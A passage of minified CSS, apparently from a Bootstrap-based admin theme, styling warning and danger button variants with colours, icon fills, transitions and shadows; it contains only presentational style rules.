ease}.btn.btn-link-warning.dropdown-toggle:after{color:#ffa800}.btn.btn-link-warning.focus:not(.btn-text),.btn.btn-link-warning:focus:not(.btn-text),.btn.btn-link-warning:hover:not(.btn-text):not(:disabled):not(.disabled){color:#ee9d01;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-warning.focus:not(.btn-text) i,.btn.btn-link-warning:focus:not(.btn-text) i,.btn.btn-link-warning:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#ee9d01}.btn.btn-link-warning.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-link-warning:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-link-warning:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ee9d01}.btn.btn-link-warning.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-link-warning:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-link-warning:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-warning.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-link-warning:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-link-warning:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#ee9d01}.btn.btn-link-warning.disabled,.btn.btn-link-warning:disabled{color:#ffa800;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-warning.disabled i,.btn.btn-link-warning:disabled i{color:#ffa800}.btn.btn-link-warning.disabled .svg-icon svg g [fill],.btn.btn-link-warning:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.btn.btn-link-warning.disabled .svg-icon svg:hover g [fill],.btn.btn-link-warning:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-warning.disabled.dropdown-toggle:after,.btn.btn-link-warning:disabled.dropdown-toggle:after{color:#ffa800}.btn.btn-link-warning:not(:disabled):not(.disabled).active,.btn.btn-link-warning:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-link-warning.btn-dropdown,.show>.btn.btn-link-warning.dropdown-toggle{color:#ee9d01;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-warning:not(:disabled):not(.disabled).active i,.btn.btn-link-warning:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-link-warning.btn-dropdown i,.show>.btn.btn-link-warning.dropdown-toggle i{color:#ee9d01}.btn.btn-link-warning:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-link-warning:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-link-warning.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-link-warning.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ee9d01}.btn.btn-link-warning:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-link-warning:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-link-warning.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-link-warning.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-warning:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-link-warning:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-link-warning.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-link-warning.dropdown-toggle.dropdown-toggle:after{color:#ee9d01}.btn.btn-hover-warning.focus:not(.btn-text),.btn.btn-hover-warning:focus:not(.btn-text),.btn.btn-hover-warning:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff!important;background-color:#ffa800!important;border-color:#ffa800!important}.btn.btn-hover-warning.focus:not(.btn-text) i,.btn.btn-hover-warning:focus:not(.btn-text) i,.btn.btn-hover-warning:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff!important}.btn.btn-hover-warning.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-warning:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-warning:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff!important}.btn.btn-hover-warning.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-warning:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-warning:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-warning.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-warning:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-warning:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff!important}.btn.btn-hover-warning:not(:disabled):not(.disabled).active,.btn.btn-hover-warning:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-warning.btn-dropdown,.show>.btn.btn-hover-warning.dropdown-toggle{color:#fff!important;background-color:#ffa800!important;border-color:#ffa800!important}.btn.btn-hover-warning:not(:disabled):not(.disabled).active i,.btn.btn-hover-warning:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-warning.btn-dropdown i,.show>.btn.btn-hover-warning.dropdown-toggle i{color:#fff!important}.btn.btn-hover-warning:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-warning:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-warning.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-warning.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff!important}.btn.btn-hover-warning:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-warning:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-warning.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-warning.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-warning:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-warning:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-warning.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-warning.dropdown-toggle.dropdown-toggle:after{color:#fff!important}.btn.btn-hover-warning.btn-clean{border:0!important}.btn.btn-hover-bg-warning.focus:not(.btn-text),.btn.btn-hover-bg-warning:focus:not(.btn-text),.btn.btn-hover-bg-warning:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-bg-warning:not(:disabled):not(.disabled).active,.btn.btn-hover-bg-warning:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-bg-warning.btn-dropdown,.show>.btn.btn-hover-bg-warning.dropdown-toggle{background-color:#ffa800!important;border-color:#ffa800!important}.btn.btn-bg-warning,.btn.btn-bg-warning.disabled,.btn.btn-bg-warning:disabled{background-color:#ffa800;border-color:#ffa800}.btn.btn-warning.btn-shadow{box-shadow:0 9px 16px 0 rgba(255,168,0,.25)!important}.btn.btn-warning.btn-shadow-hover.focus:not(.btn-text),.btn.btn-warning.btn-shadow-hover:focus:not(.btn-text),.btn.btn-warning.btn-shadow-hover:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-warning.btn-shadow-hover:not(:disabled):not(.disabled).active,.btn.btn-warning.btn-shadow-hover:not(:disabled):not(.disabled):active:not(.btn-text),.btn.btn-warning.btn-shadow.focus:not(.btn-text),.btn.btn-warning.btn-shadow:focus:not(.btn-text),.btn.btn-warning.btn-shadow:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-warning.btn-shadow:not(:disabled):not(.disabled).active,.btn.btn-warning.btn-shadow:not(:disabled):not(.disabled):active:not(.btn-text),.show>.btn.btn-warning.btn-shadow-hover.dropdown-toggle,.show>.btn.btn-warning.btn-shadow.dropdown-toggle{box-shadow:0 9px 16px 0 rgba(255,168,0,.3)!important}.btn.btn-danger{color:#fff;background-color:#f64e60;border-color:#f64e60}.btn.btn-danger i{color:#fff}.btn.btn-danger .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-danger .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-danger.dropdown-toggle:after{color:#fff}.btn.btn-danger.focus:not(.btn-text),.btn.btn-danger:focus:not(.btn-text),.btn.btn-danger:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#ee2d41;border-color:#ee2d41}.btn.btn-danger.focus:not(.btn-text) i,.btn.btn-danger:focus:not(.btn-text) i,.btn.btn-danger:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-danger.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-danger:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-danger:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-danger.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-danger:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-danger:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-danger.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-danger:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-danger:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-danger.disabled,.btn.btn-danger:disabled{color:#fff;background-color:#f64e60;border-color:#f64e60}.btn.btn-danger.disabled i,.btn.btn-danger:disabled i{color:#fff}.btn.btn-danger.disabled .svg-icon svg g [fill],.btn.btn-danger:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-danger.disabled .svg-icon svg:hover g [fill],.btn.btn-danger:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-danger.disabled.dropdown-toggle:after,.btn.btn-danger:disabled.dropdown-toggle:after{color:#fff}.btn.btn-danger:not(:disabled):not(.disabled).active,.btn.btn-danger:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-danger.btn-dropdown,.show>.btn.btn-danger.dropdown-toggle{color:#fff;background-color:#ee2d41;border-color:#ee2d41}.btn.btn-danger:not(:disabled):not(.disabled).active i,.btn.btn-danger:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-danger.btn-dropdown i,.show>.btn.btn-danger.dropdown-toggle i{color:#fff}.btn.btn-danger:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-danger:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-danger.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-danger.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-danger:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-danger:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-danger.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-danger.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-danger:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-danger:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-danger.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-danger.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-outline-danger{color:#f64e60;background-color:transparent;border-color:#f64e60}.btn.btn-outline-danger i{color:#f64e60}.btn.btn-outline-danger .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.btn.btn-outline-danger .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-danger.dropdown-toggle:after{color:#f64e60}.btn.btn-outline-danger.focus:not(.btn-text),.btn.btn-outline-danger:focus:not(.btn-text),.btn.btn-outline-danger:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#f64e60;border-color:#f64e60}.btn.btn-outline-danger.focus:not(.btn-text) i,.btn.btn-outline-danger:focus:not(.btn-text) i,.btn.btn-outline-danger:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-outline-danger.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-outline-danger:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-outline-danger:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-outline-danger.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-outline-danger:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-outline-danger:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-danger.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-outline-danger:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-outline-danger:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-outline-danger.disabled,.btn.btn-outline-danger:disabled{color:#f64e60;background-color:transparent;border-color:#f64e60}.btn.btn-outline-danger.disabled i,.btn.btn-outline-danger:disabled i{color:#f64e60}.btn.btn-outline-danger.disabled .svg-icon svg g [fill],.btn.btn-outline-danger:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.btn.btn-outline-danger.disabled .svg-icon svg:hover g [fill],.btn.btn-outline-danger:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-danger.disabled.dropdown-toggle:after,.btn.btn-outline-danger:disabled.dropdown-toggle:after{color:#f64e60}.btn.btn-outline-danger:not(:disabled):not(.disabled).active,.btn.btn-outline-danger:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-outline-danger.btn-dropdown,.show>.btn.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#f64e60;border-color:#f64e60}.btn.btn-outline-danger:not(:disabled):not(.disabled).active i,.btn.btn-outline-danger:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-outline-danger.btn-dropdown i,.show>.btn.btn-outline-danger.dropdown-toggle i{color:#fff}.btn.btn-outline-danger:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-outline-danger:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-outline-danger.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-outline-danger.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-outline-danger:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-outline-danger:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-outline-danger.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-outline-danger.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-danger:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-outline-danger:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-outline-danger.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-outline-danger.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-light-danger{color:#f64e60;background-color:#ffe2e5;border-color:transparent}.btn.btn-light-danger i{color:#f64e60}.btn.btn-light-danger .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.btn.btn-light-danger .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-danger.dropdown-toggle:after{color:#f64e60}.btn.btn-light-danger.focus:not(.btn-text),.btn.btn-light-danger:focus:not(.btn-text),.btn.btn-light-danger:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#f64e60;border-color:transparent}.btn.btn-light-danger.focus:not(.btn-text) i,.btn.btn-light-danger:focus:not(.btn-text) i,.btn.btn-light-danger:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-light-danger.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-danger:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-danger:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-danger.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-danger:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-danger:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-danger.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-danger:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-danger:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-light-danger.disabled,.btn.btn-light-danger:disabled{color:#f64e60;background-color:#ffe2e5;border-color:transparent}.btn.btn-light-danger.disabled i,.btn.btn-light-danger:disabled i{color:#f64e60}.btn.btn-light-danger.disabled .svg-icon svg g [fill],.btn.btn-light-danger:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.btn.btn-light-danger.disabled .svg-icon svg:hover g [fill],.btn.btn-light-danger:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-danger.disabled.dropdown-toggle:after,.btn.btn-light-danger:disabled.dropdown-toggle:after{color:#f64e60}.btn.btn-light-danger:not(:disabled):not(.disabled).active,.btn.btn-light-danger:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-light-danger.btn-dropdown,.show>.btn.btn-light-danger.dropdown-toggle{color:#fff;background-color:#f64e60;border-color:transparent}.btn.btn-light-danger:not(:disabled):not(.disabled).active i,.btn.btn-light-danger:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-light-danger.btn-dropdown i,.show>.btn.btn-light-danger.dropdown-toggle i{color:#fff}.btn.btn-light-danger:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-light-danger:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-light-danger.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-light-danger.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-danger:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-light-danger:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-light-danger.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-light-danger.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-danger:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-light-danger:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-light-danger.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-light-danger.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-transparent-danger{color:#f64e60;background-color:rgba(246,78,96,.1);border-color:transparent}.btn.btn-transparent-danger i{color:#f64e60}.btn.btn-transparent-danger .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.btn.btn-transparent-danger .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-danger.dropdown-toggle:after{color:#f64e60}.btn.btn-transparent-danger.focus:not(.btn-text),.btn.btn-transparent-danger:focus:not(.btn-text),.btn.btn-transparent-danger:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#f64e60;border-color:transparent}.btn.btn-transparent-danger.focus:not(.btn-text) i,.btn.btn-transparent-danger:focus:not(.btn-text) i,.btn.btn-transparent-danger:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-transparent-danger.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-transparent-danger:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-transparent-danger:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-transparent-danger.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-transparent-danger:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-transparent-danger:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-danger.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-transparent-danger:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-transparent-danger:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-transparent-danger.disabled,.btn.btn-transparent-danger:disabled{color:#f64e60;background-color:rgba(246,78,96,.1);border-color:transparent}.btn.btn-transparent-danger.disabled i,.btn.btn-transparent-danger:disabled i{color:#f64e60}.btn.btn-transparent-danger.disabled .svg-icon svg g [fill],.btn.btn-transparent-danger:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.btn.btn-transparent-danger.disabled .svg-icon svg:hover g [fill],.btn.btn-transparent-danger:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-danger.disabled.dropdown-toggle:after,.btn.btn-transparent-danger:disabled.dropdown-toggle:after{color:#f64e60}.btn.btn-transparent-danger:not(:disabled):not(.disabled).active,.btn.btn-transparent-danger:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-transparent-danger.btn-dropdown,.show>.btn.btn-transparent-danger.dropdown-toggle{color:#fff;background-color:#f64e60;border-color:transparent}.btn.btn-transparent-danger:not(:disabled):not(.disabled).active i,.btn.btn-transparent-danger:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-transparent-danger.btn-dropdown i,.show>.btn.btn-transparent-danger.dropdown-toggle i{color:#fff}.btn.btn-transparent-danger:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-transparent-danger:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-transparent-danger.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-transparent-danger.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-transparent-danger:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-transparent-danger:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-transparent-danger.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-transparent-danger.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-danger:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-transparent-danger:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-transparent-danger.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-transparent-danger.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-hover-transparent-danger{color:#f64e60;background-color:transparent;border-color:transparent}.btn.btn-hover-transparent-danger i{color:#f64e60}.btn.btn-hover-transparent-danger .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.btn.btn-hover-transparent-danger .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-danger.dropdown-toggle:after{color:#f64e60}.btn.btn-hover-transparent-danger.focus:not(.btn-text),.btn.btn-hover-transparent-danger:focus:not(.btn-text),.btn.btn-hover-transparent-danger:hover:not(.btn-text):not(:disabled):not(.disabled){color:#f64e60;background-color:rgba(246,78,96,.1);border-color:transparent}.btn.btn-hover-transparent-danger.focus:not(.btn-text) i,.btn.btn-hover-transparent-danger:focus:not(.btn-text) i,.btn.btn-hover-transparent-danger:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#f64e60}.btn.btn-hover-transparent-danger.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-transparent-danger:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-transparent-danger:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.btn.btn-hover-transparent-danger.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-danger:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-danger:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-danger.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-transparent-danger:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-transparent-danger:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#f64e60}.btn.btn-hover-transparent-danger.disabled,.btn.btn-hover-transparent-danger:disabled{color:#f64e60;background-color:transparent;border-color:transparent}.btn.btn-hover-transparent-danger.disabled i,.btn.btn-hover-transparent-danger:disabled i{color:#f64e60}.btn.btn-hover-transparent-danger.disabled .svg-icon svg g [fill],.btn.btn-hover-transparent-danger:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.btn.btn-hover-transparent-danger.disabled .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-danger:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-danger.disabled.dropdown-toggle:after,.btn.btn-hover-transparent-danger:disabled.dropdown-toggle:after{color:#f64e60}.btn.btn-hover-transparent-danger:not(:disabled):not(.disabled).active,.btn.btn-hover-transparent-danger:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-transparent-danger.btn-dropdown,.show>.btn.btn-hover-transparent-danger.dropdown-toggle{color:#f64e60;background-color:rgba(246,78,96,.1);border-color:transparent}.btn.btn-hover-transparent-danger:not(:disabled):not(.disabled).active i,.btn.btn-hover-transparent-danger:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-transparent-danger.btn-dropdown i,.show>.btn.btn-hover-transparent-danger.dropdown-toggle i{color:#f64e60}.btn.btn-hover-transparent-danger:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-transparent-danger:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-transparent-danger.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-transparent-danger.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.btn.btn-hover-transparent-danger:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-danger:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-transparent-danger.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-transparent-danger.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-danger:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-transparent-danger:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-transparent-danger.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-transparent-danger.dropdown-toggle.dropdown-toggle:after{color:#f64e60}.btn.btn-hover-light-danger.focus:not(.btn-text),.btn.btn-hover-light-danger:focus:not(.btn-text),.btn.btn-hover-light-danger:hover:not(.btn-text):not(:disabled):not(.disabled){color:#f64e60;background-color:#ffe2e5;border-color:transparent}.btn.btn-hover-light-danger.focus:not(.btn-text) i,.btn.btn-hover-light-danger:focus:not(.btn-text) i,.btn.btn-hover-light-danger:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#f64e60}.btn.btn-hover-light-danger.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-light-danger:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-light-danger:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.btn.btn-hover-light-danger.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-light-danger:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-light-danger:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-light-danger.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-light-danger:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-light-danger:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#f64e60}.btn.btn-hover-light-danger:not(:disabled):not(.disabled).active,.btn.btn-hover-light-danger:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-light-danger.btn-dropdown,.show>.btn.btn-hover-light-danger.dropdown-toggle{color:#f64e60;background-color:#ffe2e5;border-color:transparent}.btn.btn-hover-light-danger:not(:disabled):not(.disabled).active i,.btn.btn-hover-light-danger:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-light-danger.btn-dropdown i,.show>.btn.btn-hover-light-danger.dropdown-toggle i{color:#f64e60}.btn.btn-hover-light-danger:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-light-danger:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-light-danger.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-light-danger.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.btn.btn-hover-light-danger:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-light-danger:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show 